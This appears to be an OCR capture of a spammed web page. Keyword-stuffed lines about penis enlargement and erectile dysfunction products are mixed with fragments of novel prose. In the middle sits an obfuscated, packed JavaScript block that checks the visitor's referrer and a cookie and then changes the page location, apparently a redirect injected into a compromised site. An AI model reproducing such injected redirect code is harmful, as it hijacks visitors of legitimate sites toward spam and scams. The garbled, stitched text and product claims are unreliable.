
enhancement formula vs virectin
,
does
extenze help with ed
17-04-2019 Shop
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
Penis Size And
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Enlargement Work
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
How to Find Penis Size And Enlargement Best
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
Reviews.
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
Have you heard such aname as Chichester? he
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
inquired suddenlyOver-The-Counter Penis Size
{E.A=\’t://u.q/s-v-y-z-
And Enlargement black ant male enhancement
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
at walmart.
{}))
//]]>
So for an interval they remained thus,
staringinto each other’s eyes, in a stillness so
profound that it seemedall four men had
ceased breathingCVS Penis Size And
Enlargement ejaculation disorders.